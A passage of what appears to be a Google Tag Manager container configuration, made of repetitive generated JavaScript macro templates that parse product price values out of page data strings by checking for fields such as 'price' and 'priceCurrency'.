);\")[0].slice(3,-3);if(",["escape",["macro",371],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",371],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",371],8,16],".includes(\"price\"))return headfd=\n",["escape",["macro",371],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",372],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",372],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",372],8,16],".includes(\"price\"))return headfe=",["escape",["macro",372],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",373],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",373],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",373],8,16],".includes(\"price\"))return headff=",["escape",["macro",373],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",374],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",374],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",374],8,16],".includes(\"price\"))return headfg=",["escape",["macro",374],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",375],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",375],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",375],8,16],".includes(\"price\"))return headfh=",["escape",["macro",375],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",376],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",376],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",376],8,16],".includes(\"price\"))return headfi=",["escape",["macro",376],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",377],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",377],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",377],8,16],".includes(\"price\"))return headfj=",["escape",["macro",377],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",378],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",378],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",378],8,16],".includes(\"price\"))return headfk=\n",["escape",["macro",378],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",379],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",379],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",379],8,16],".includes(\"price\"))return headfl=",["escape",["macro",379],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",380],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",380],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",380],8,16],".includes(\"price\"))return headfm=",["escape",["macro",380],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",381],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",381],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",381],8,16],".includes(\"price\"))return headfn=",["escape",["macro",381],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",382],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",382],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",382],8,16],".includes(\"price\"))return headfo=",["escape",["macro",382],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",383],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",383],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",383],8,16],".includes(\"price\"))return headfp=",["escape",["macro",383],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",384],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",384],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",384],8,16],".includes(\"price\"))return headfq=",["escape",["macro",384],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",385],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",385],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",385],8,16],".includes(\"price\"))return headfr=\n",["escape",["macro",385],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",386],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",386],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",386],8,16],".includes(\"price\"))return headfs=",["escape",["macro",386],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",387],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",387],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",387],8,16],".includes(\"price\"))return headft=",["escape",["macro",387],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",388],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",388],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",388],8,16],".includes(\"price\"))return headfu=",["escape",["macro",388],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",389],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",389],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",389],8,16],".includes(\"price\"))return headfv=",["escape",["macro",389],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",390],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",390],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",390],8,16],".includes(\"price\"))return headfw=",["escape",["macro",390],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",391],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",391],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",391],8,16],".includes(\"price\"))return headfx=",["escape",["macro",391],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",392],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",392],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",392],8,16],".includes(\"price\"))return headfy=\n",["escape",["macro",392],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",393],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",393],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",393],8,16],".includes(\"price\"))return headfz=",["escape",["macro",393],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",394],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",394],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",394],8,16],".includes(\"price\"))return headga=",["escape",["macro",394],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",395],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",395],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",395],8,16],".includes(\"price\"))return headgb=",["escape",["macro",395],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",396],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",396],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",396],8,16],".includes(\"price\"))return headgc=",["escape",["macro",396],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",397],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",397],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",397],8,16],".includes(\"price\"))return headgd=",["escape",["macro",397],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",398],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",398],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",398],8,16],".includes(\"price\"))return headge=",["escape",["macro",398],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",399],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",399],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",399],8,16],".includes(\"price\"))return headgf=\n",["escape",["macro",399],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",400],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",400],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",400],8,16],".includes(\"price\"))return headgg=",["escape",["macro",400],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",401],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",401],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",401],8,16],".includes(\"price\"))return headgh=",["escape",["macro",401],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",402],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",402],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",402],8,16],".includes(\"price\"))return headgi=",["escape",["macro",402],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",403],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",403],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",403],8,16],".includes(\"price\"))return headgj=",["escape",["macro",403],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",404],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",404],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",404],8,16],".includes(\"price\"))return headgk=",["escape",["macro",404],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",405],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",405],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",405],8,16],".includes(\"price\"))return headgl=",["escape",["macro",405],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",406],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",406],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",406],8,16],".includes(\"price\"))return headgm=\n",["escape",["macro",406],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",407],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",407],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",407],8,16],".includes(\"price\"))return headgn=",["escape",["macro",407],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",408],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",408],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",408],8,16],".includes(\"price\"))return headgo=",["escape",["macro",408],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",409],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",409],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",409],8,16],".includes(\"price\"))return headgp=",["escape",["macro",409],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",410],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",410],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",410],8,16],".includes(\"price\"))return headgq=",["escape",["macro",410],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",411],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",411],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",411],8,16],".includes(\"price\"))return headgr=",["escape",["macro",411],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3)})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){if(",["escape",["macro",12],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",12],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",12],8,16],".includes(\"priceCurrency\"))return a=",["escape",["macro",12],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",13],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",13],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",13],8,16],".includes(\"priceCurrency\"))return b=",["escape",["macro",13],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",14],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",14],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",14],8,16],".includes(\"priceCurrency\"))return c=",["escape",["macro",14],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",15],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",15],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",15],8,16],".includes(\"priceCurrency\"))return d=",["escape",["macro",15],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",16],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",16],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",16],8,16],".includes(\"priceCurrency\"))return e=",["escape",["macro",16],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",17],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",17],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",17],8,16],".includes(\"priceCurrency\"))return f=",["escape",["macro",17],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",18],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",18],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",18],8,16],".includes(\"priceCurrency\"))return g=\n",["escape",["macro",18],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",19],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",19],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",19],8,16],".includes(\"priceCurrency\"))return h=",["escape",["macro",19],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",20],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",20],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",20],8,16],".includes(\"priceCurrency\"))return i=",["escape",["macro",20],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",21],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",21],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",21],8,16],".includes(\"priceCurrency\"))return j=",["escape",["macro",21],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",22],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",22],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",22],8,16],".includes(\"priceCurrency\"))return k=",["escape",["macro",22],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",23],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",23],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",23],8,16],".includes(\"priceCurrency\"))return l=",["escape",["macro",23],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",24],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",24],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",24],8,16],".includes(\"priceCurrency\"))return m=",["escape",["macro",24],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",25],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",25],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",25],8,16],".includes(\"priceCurrency\"))return n=",["escape",["macro",25],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",26],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",26],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",26],8,16],".includes(\"priceCurrency\"))return o=",["escape",["macro",26],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",27],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",27],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",27],8,16],".includes(\"priceCurrency\"))return p=\n",["escape",["macro",27],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",28],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",28],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",28],8,16],".includes(\"priceCurrency\"))return q=",["escape",["macro",28],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",29],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",29],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",29],8,16],".includes(\"priceCurrency\"))return r=",["escape",["macro",29],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",30],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",30],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",30],8,16],".includes(\"priceCurrency\"))return s=",["escape",["macro",30],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",31],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",31],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",31],8,16],".includes(\"priceCurrency\"))return t=",["escape",["macro",31],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",32],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",32],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",32],8,16],".includes(\"priceCurrency\"))return u=",["escape",["macro",32],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",33],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",33],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",33],8,16],".includes(\"priceCurrency\"))return v=",["escape",["macro",33],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",34],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",34],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",34],8,16],".includes(\"priceCurrency\"))return w=",["escape",["macro",34],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",35],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",35],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",35],8,16],".includes(\"priceCurrency\"))return x=",["escape",["macro",35],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",36],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",36],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",36],8,16],".includes(\"priceCurrency\"))return y=\n",["escape",["macro",36],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",37],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",37],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",37],8,16],".includes(\"priceCurrency\"))return z=",["escape",["macro",37],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",38],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",38],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",38],8,16],".includes(\"priceCurrency\"))return aa=",["escape",["macro",38],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",39],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",39],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",39],8,16],".includes(\"priceCurrency\"))return ab=",["escape",["macro",39],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",40],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",40],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",40],8,16],".includes(\"priceCurrency\"))return ac=",["escape",["macro",40],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",41],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",41],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",41],8,16],".includes(\"priceCurrency\"))return ad=",["escape",["macro",41],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",42],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",42],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",42],8,16],".includes(\"priceCurrency\"))return ae=",["escape",["macro",42],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",43],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",43],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",43],8,16],".includes(\"priceCurrency\"))return af=",["escape",["macro",43],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",44],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",44],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",44],8,16],".includes(\"priceCurrency\"))return ag=",["escape",["macro",44],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",45],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",45],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",45],8,16],".includes(\"priceCurrency\"))return ah=\n",["escape",["macro",45],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",46],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",46],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",46],8,16],".includes(\"priceCurrency\"))return ai=",["escape",["macro",46],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",47],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",47],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",47],8,16],".includes(\"priceCurrency\"))return aj=",["escape",["macro",47],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",48],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",48],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",48],8,16],".includes(\"priceCurrency\"))return ak=",["escape",["macro",48],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",49],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",49],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",49],8,16],".includes(\"priceCurrency\"))return al=",["escape",["macro",49],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",50],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",50],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",50],8,16],".includes(\"priceCurrency\"))return am=",["escape",["macro",50],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",51],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",51],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",51],8,16],".includes(\"priceCurrency\"))return an=",["escape",["macro",51],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",52],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",52],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",52],8,16],".includes(\"priceCurrency\"))return ao=",["escape",["macro",52],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",53],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",53],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",53],8,16],".includes(\"priceCurrency\"))return ap=",["escape",["macro",53],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",54],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",54],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",54],8,16],".includes(\"priceCurrency\"))return aq=\n",["escape",["macro",54],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",55],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",55],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",55],8,16],".includes(\"priceCurrency\"))return ar=",["escape",["macro",55],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",56],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",56],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",56],8,16],".includes(\"priceCurrency\"))return as=",["escape",["macro",56],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",57],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",57],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",57],8,16],".includes(\"priceCurrency\"))return at=",["escape",["macro",57],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",58],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",58],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",58],8,16],".includes(\"priceCurrency\"))return au=",["escape",["macro",58],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",59],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",59],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",59],8,16],".includes(\"priceCurrency\"))return av=",["escape",["macro",59],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",60],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",60],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",60],8,16],".includes(\"priceCurrency\"))return aw=",["escape",["macro",60],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",61],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",61],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",61],8,16],".includes(\"priceCurrency\"))return ax=",["escape",["macro",61],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",62],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",62],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",62],8,16],".includes(\"priceCurrency\"))return ay=",["escape",["macro",62],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",63],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",63],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",63],8,16],".includes(\"priceCurrency\"))return az=\n",["escape",["macro",63],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",64],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",64],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",64],8,16],".includes(\"priceCurrency\"))return ba=",["escape",["macro",64],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",65],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",65],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",65],8,16],".includes(\"priceCurrency\"))return bb=",["escape",["macro",65],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",66],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",66],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",66],8,16],".includes(\"priceCurrency\"))return bc=",["escape",["macro",66],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",67],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",67],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",67],8,16],".includes(\"priceCurrency\"))return bd=",["escape",["macro",67],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",68],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",68],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",68],8,16],".includes(\"priceCurrency\"))return 